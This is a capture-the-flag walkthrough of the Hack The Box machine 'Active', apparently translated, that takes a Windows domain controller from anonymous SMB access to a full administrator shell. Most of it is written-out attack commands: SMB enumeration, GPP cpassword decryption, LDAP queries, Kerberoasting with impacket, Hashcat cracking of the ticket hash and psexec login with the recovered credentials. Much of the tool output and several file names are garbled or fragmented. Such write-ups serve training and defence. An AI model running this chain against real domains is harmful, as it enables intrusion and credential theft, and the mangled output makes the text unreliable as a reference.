The Active Directory domain controller is a crucial component of nearly any modern IT infrastructure. The Windows Server directory service has long been a coveted target for attackers looking to establish a foothold within a corporate network. Therefore, the aspects of securing AD are a highly relevant topic for discussion among cybersecurity researchers in any company.
The virtual machine we are going to exploit is called Active. The community rates its difficulty as low, with a score of 4.6 out of 10. Here’s what we’ll need to do with it:
- Gathering information on shared SMB resources using a range of powerful tools: smbclient, smbmap, enum4linux, and nullinux.
- Exploiting SMB with anonymous access to capture the Group Policy configuration file
Groups..xml - Decrypting the GPP password from the
Groups.file.xml - Gaining access to a domain account and performing a Kerberoasting attack (targeting the Kerberos authentication protocol) to extract an administrator’s ticket using the impacket script collection.
- Finally, performing offline password recovery of the administrator from a hash using Hashcat for complete control of the domain controller.
“…Lying in his cave, the massive Cerberus barked with three mouths, and his thunderous bark echoed through the silent realm…”
Reconnaissance
The initial stage involves gathering information about the target for further analysis. The success of this phase greatly influences the potential success of the planned attack. We will collect the necessary data to determine the entry point into the system.
Nmap
Following best practices, let’s first carefully “probe” the virtual machine for open ports using Nmap. We won’t use heavy artillery like NSE scripts or version detection yet, as doing so would significantly increase the scan time. We’ll set the scan intensity to 5000 packets per second, which makes sense when working with a Windows host that may have a hundred or more HTB (Hack The Box) users accessing it simultaneously. Just to be safe, we’ll request reports in all formats (., ., .) using the -oA flag.
root@kali:~# nmap -n -vvv -sS -Pn –min-rate 5000 -oA nmap/initial 10.10.10.100
Let’s review the report.
root@kali:~# cat nmap/initial.nmap# Nmap Host Scanned Not Reason: PORT 53/88/135/139/389/445/464/593/636/3268/3269/49152/49153/49154/49155/49157/49158/
Read #
The TTL value once again confirms that this is a machine running Windows. There are many open ports and many services. Let’s increase the level of detail and find out the versions of everything that’s running by using the -sC flag. This will add default scripts from the NSE arsenal to the scan.
root@kali:~# nmap -n -vvv -sS -sV -sC -oA nmap/version –stylesheet nmap-bootstrap.xsl 10.10.10.100
root@kali:~# cat nmap/version.nmap# Nmap Host Scanned Not Reason: PORT 53/| |_ 88/135/139/389/445/464/593/636/3268/3269/49152/49153/49154/49155/49157/49158/Service
Host |_clock-skew: | | | | | | |_ | | |_ | | |_
Read Service #
info
Nmap позволяет генерировать красивые отчеты в HTML с помощью опции --stylesheet. Для этого только нужно создать подходящий шаблон XSL-таблицы стилей или воспользоваться готовым. К примеру, хороший вариант — nmap-bootstrap-xsl.
Based on the results of the comprehensive scan, we conclude:
- This is an Active Directory domain controller with the domain name
active..htb - Operating System: Windows Server 2008 R2 SP1.
-
microsoft-ds?(also known as Microsoft Directory Services or SMB) refers to network shared resources known informally as “SMB shares,” specifically version 2 on port 445. - Kerberos authentication system on port 88.
Let’s start with the obvious—let’s take a look at what’s hidden within SMB (Server Message Block).
Enumerating SMB – Port 445
This topic could warrant an entire article on its own, but for now, we’ll briefly explore software used for uncovering SMB shares.
NSE (Nmap Scripting Engine)
The almighty Nmap comes equipped with a versatile arsenal of scripts for all occasions, and extracting information about SMB is no exception. Let’s explore what it offers in categories like default, version, and safe by performing a contextual search through the . files on Kali Linux.
root@kali:~# locate -r ‘.nse$’ | xargs grep categories | grep ‘default|version|safe’ | grep smb////////////
Let’s direct secure script engine creations to port 445:
root@kali:~# nmap -n –script safe -oA nmap/nse-smb-enum -p445 10.10.10.100
root@kali:~# cat nmap/nse-smb-enum.nmap# Pre-scan | | | | | | |_ | | |_ |_eap-info: | |_ Nmap Host
PORT 445/|_smb-enum-services:
Host |_clock-skew: |_fcrdns: |_ipidseq: |_msrpc-enum: |_path-mtu: | |_ | | | |_ | | | | | | |_ | | |_ | | |_ | |_
Post-scan | |_ #
Despite the extensive output, we didn’t find anything useful, only confirming once again that this is the second version of the protocol — SMBv2. Let’s move on.
smbclient
The smbclient utility in Linux is used to connect to SMB shares. First, let’s see what SMB resources are available on the host. For this purpose, anonymous access (Null Authentication) will be sufficient.
root@kali:~# smbclient -N -L 10.10.10.100Anonymous
Sharename --------- ADMIN$ C$ IPC$ NETLOGON Replication SYSVOL Users Reconnecting Connection Failed
The only directory accessible with Null Authentication is Replication, which is essentially a replicated storage copy of the SYSVOL system volume. This is particularly intriguing from the perspective of potential privilege escalation within the system, as SYSVOL contains group policy configuration files initially accessible only to authorized users.
Let’s take a look at the contents of Replication.
root@kali:~# smbclient -N “\10.10.10.100\Replication”Anonymous Try
smb: > dir. .. active.
10459647
To avoid navigating through nested directories manually, let’s use the following trick: enable the recursive traversal option for the share, disable the annoying prompt that asks for confirmation for each action, and create a full Replication snapshot as shown below.
smb: > recurse ON
smb: > prompt OFF
smb: > mget *getting getting getting getting getting getting getting
We now have an offline copy of the Replication folder. To display a list of files for a more visual analysis of the contents, you can use the find command.
root@kali:~# find active.htb -type factive.active.active.active.active.active.active.
Let’s not delve deeper for now and instead explore some other reconnaissance tools.
smbmap
Instead of smbclient, you can use smbmap—it’s a more convenient tool that lets you achieve the same results with fewer steps. First, we’ll scan the entire server.
root@kali:~# smbmap -d active.htb -H 10.10.10.100[[[Disk ---- ADMIN$ C$ IPC$ NETLOGON Replication SYSVOL Users
We can immediately see what is accessible with our current permissions (in this case, Null Authentication) — quite convenient. Now, let’s request a recursive listing of files in the Replication directory using a single smbmap command.
root@kali:~# smbmap -d active.htb -H 10.10.10.100 -R Replication[[[Disk ---- Replication .dr--r--r-- dr--r--r-- dr--r--r-- .\\dr--r--r-- dr--r--r-- dr--r--r-- dr--r--r-- dr--r--r-- .\\dr--r--r-- dr--r--r-- dr--r--r-- dr--r--r-- dr--r--r-- .\\dr--r--r-- dr--r--r-- dr--r--r-- dr--r--r-- .\\dr--r--r-- dr--r--r-- -r--r--r-- dr--r--r-- dr--r--r-- dr--r--r-- .\\dr--r--r-- dr--r--r-- -r--r--r-- .\\dr--r--r-- dr--r--r-- dr--r--r-- dr--r--r-- -r--r--r-- .\\dr--r--r-- dr--r--r-- dr--r--r-- .\\dr--r--r-- dr--r--r-- dr--r--r-- .\\dr--r--r-- dr--r--r-- -r--r--r-- .\\dr--r--r-- dr--r--r-- dr--r--r-- .\\dr--r--r-- dr--r--r-- -r--r--r-- .\\dr--r--r-- dr--r--r-- -r--r--r-- dr--r--r-- dr--r--r-- .\\dr--r--r-- dr--r--r-- dr--r--r-- .\\dr--r--r-- dr--r--r-- dr--r--r-- .\\dr--r--r-- dr--r--r-- dr--r--r-- .\\dr--r--r-- dr--r--r-- -r--r--r--
And as the final touch, let’s retrieve the file we are interested in (spoiler: it’s Groups.) by using the -q flag to avoid listing the files again unnecessarily.
root@kali:~# smbmap -H 10.10.10.100 -R Replication -A Groups.xml -q[[[Disk ---- Replication [[
www
Here are a couple more reconnaissance scripts.
- enum4linux — A classic in the field. This Perl-based tool is somewhat outdated but is still quite useful for gathering information on Windows and Samba.
- nullinux.py — An updated alternative to enum4linux, rewritten in Python. It accomplishes the same tasks but is more user-friendly and produces fewer error messages.
GPP (Group Policy Preferences)
Let’s take a look at what we were able to extract from SMB.
Group Policy Preferences (GPP), introduced in 2008 with Windows Server, simplifies the lives of domain administrators. GPP allows them to centrally manage user and group security settings across their entire network.
For example, an admin noticed that the local administrator’s password didn’t comply with the security policy and decided to change it. In this case, the new password is encrypted with an AES-256 key and exported to Groups.xml (to ensure it isn’t lost!). This is the same file that we captured along with the Replication folder.
However, in 2012, Microsoft employees for some reason decided to openly publish the encryption key on MSDN, and since then, passwords set using Group Policy Preferences (GPP) are no longer considered secure. Now, even sticking a note with such a password on the monitor seems like a lesser form of vandalism—as at least it can’t be accessed over the network.

Despite the patch released in 2014 that prohibits storing passwords in Groups.xml, as of 2019, there is still a possibility of encountering configuration errors of this kind, and this machine is just such a case.
root@kali:~# cat Groups.xml<<
The cpassword field contains the password for the user active., encrypted with Microsoft’s key… which is no longer a secret.
root@kali:~# cat Groups.xml | grep -o ‘cpassword=”[^”]+”|userName=”[^”]+”‘cpassword="edBSHOwhZLTjt/userName="active.
Decrypting cpassword
gpp-decrypt
Kali Linux includes a built-in utility for decrypting GPP passwords called gpp-decrypt.
root@kali:~# gpp-decrypt ‘edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ’/GPPstillStandingStrong2k18
PowerShell Script
There’s also an interesting PowerShell script that accomplishes the same task. You can find the full version on GitHub, but I only used the necessary snippet, which was taken from comments in the author’s blog.

In any case, we obtained the authorization credentials: SVC_TGS:.
PrivEsc: Anonymous → SVC_TGS
Once we gain user access to SMB, we’ll retrieve the first flag from \\.
root@kali:~# smbmap -d active.htb -u SVC_TGS -p GPPstillStandingStrong2k18 -H 10.10.10.100 -R Users -A user.txt -q[[[Disk ---- Users [[
user.txt
root@kali:~# cat /usr/share/smbmap/10.10.10.100-Users_SVC_TGS_Desktop_user.txt86d67d8b????????????????????????
Mounting SMB Shares
To investigate the contents of directories in more detail, you can mount an SMB share. For example, let’s use the share //.
root@kali:~# mount -t cifs //10.10.10.100/Users /mnt/smb -v -o user=SVC_TGS,pass=GPPstillStandingStrong2k18mount.
root@kali:~# ls -la /mnt/smbtotal drwxr-xr-x drwxr-xr-x drwxr-xr-x l--------- drwxr-xr-x drwxr-xr-x -rwxr-xr-x drwxr-xr-x drwxr-xr-x
Retrieving Active Directory Users
We have an account within the domain. You can use the ldapsearch tool to search for domain user records in the directory service accessible via LDAP. Using the filter useraccountcontrol: with the value 2 ensures that we only obtain information about active AD accounts.
root@kali:~# ldapsearch -x -h 10.10.10.100 -p 389 -D ‘SVC_TGS’ -w ‘GPPstillStandingStrong2k18’-b “dc=active,dc=htb” -s sub”(&(objectCategory=person)(objectClass=user)(!(useraccountcontrol:1.2.840.113556.1.4.803:=2)))” samaccountname | grep sAMAccountNamePagesAMAccountName: sAMAccountName:
The same result could be achieved using the impacket collection of Python scripts.
root@kali:~# GetADUsers.py -all active.htb/SVC_TGS:GPPstillStandingStrong2k18 -dc-ip 10.10.10.100Impacket
[Name ------------- Administrator Guest <krbtgt SVC_TGS
Kerberoasting — Exploiting Port 88
One of the techniques for privilege escalation within the Kerberos authentication system is called Kerberoasting (a play on words: Kerberos + roasting = “roasting Kerberos”). It was introduced by Tim Medin at the DerbyCon conference in 2014 (PDF).
The main idea of the attack is that if the target account (ideally an administrator) is associated with a Service Principal Name (SPN), we can request the corresponding TGS (Ticket Granting Service) ticket from the Kerberos Key Distribution Center (KDC) on the controller. This ticket will contain the password hash for that account.
If the password is weak, we can easily recover it offline. This is possible because the TGS_REP—Kerberos’ response to such a request—is encrypted using the NTLM hash of the password of the account under which the service is running.
The network interactions during such an attack are illustrated in the figure below.

www
If you enjoy reading this type of material, you can learn more about Kerberoasting in these articles.
Retrieving SPNs of AD Users
To list the Service Principal Names (SPNs) of deployed services, you can also use an LDAP search.
root@kali:~# ldapsearch -x -h 10.10.10.100 -p 389 -D ‘SVC_TGS’ -w’GPPstillStandingStrong2k18′ -b “dc=active,dc=htb” -s sub”(&(objectCategory=person)(objectClass=user)(!(useraccountcontrol:1.2.840.113556.1.4.803:=2))(serviceprincipalname=/))” serviceprincipalname | grep-B 1 servicePrincipalNameservicePrincipleName:
Alternatively, you can use Impacket to directly dump the TGS hash of the identified account. Use the -request flag for this purpose.
The provided text describes the process of using the Impacket tool GetUserSPNs. to request Service Principal Names (SPNs) for a specific user in an Active Directory environment. Here’s a breakdown of what’s happening:
-
Command Execution: The command
GetUserSPNs.is executed on a Kali Linux machine. This command queries the SPNs for the userpy active. htb/ SVC_TGS: GPPstillStandingStrong2k18 -dc-ip 10. 10. 10. 100 -request -output tgs-administrator. hash SVC_TGSin the Active Directory domainactive.using credentials, and outputs the results, including a TGS hash, to a file namedhtb tgs-administrator..hash -
Impacket Tool:
Impacketis a collection of Python classes designed for working with network protocols, specifically tailored towards security and penetration testing tasks. The version used here is v0.9.18-dev. -
Output: The table displays relevant information, including the SPN
active/, associated with theCIFS: 445 Administrator, and some Active Directory attributes such asPasswordLastSetandLastLogon. -
Hash Content: The hash is saved in the file
tgs-administrator.. This hash format is often used in Kerberos ticket-granting service (TGS) attacks to extract service ticket credentials.hash
In essence, this procedure is typically a part of a penetration testing activity aimed at extracting Kerberos hashes for further exploitation or analysis.
Recovering the Admin Password
We will recover the hash’s original input using Hashcat. This task can also be accomplished with John The Ripper Jumbo version.
Let’s first check the cheatsheet for Hashcat modes and determine that the mode we need is 13100. Now, everything is ready for password recovery.
This snippet shows commands for using Hashcat, a password recovery tool, to crack a hash.
- The first command initiates an attack mode 0 (a dictionary attack) on a Kerberos TGS-REP hash (mode 13100) using the hash file
tgs-administrator.and a wordlist fromhash rockyou.. Thetxt --forceoption is used to bypass any warnings.
- The second command checks and displays the cracked hashes from the given file.
The result shows that the password for the Kerberos ticket (for Administrator on ACTIVE.HTB server on CIFS service port 445) is Ticketmaster1968.
Success. Credentials for privileged access are Administrator:.
PrivEsc: SVC_TGS → Administrator
We can obtain the final flag, root., from the administrator’s home directory using smbmap just as demonstrated earlier. Alternatively, we can initiate a superuser session with the psexec. script.
root@kali:~# psexec.py active.htb/Administrator:Ticketmaster1968@10.10.10.100Impacket
[[[[[[[!]
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoamint
root.txt
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txtb5fc76d1????????????????????????
That’s it, the system is now completely under our control.
C:\Windows\system32>exit[[[[[
Protection Measures
How can you prevent this from happening to your actual domain controller? Unfortunately, the attack vector used in Kerberoasting exploits a vulnerability in the Kerberos protocol’s architecture itself. Therefore, the best defense against such attacks is to use strong passwords for service accounts associated with Kerberos and SPN. Additionally, it’s advisable to configure all services without using accounts with elevated privileges.
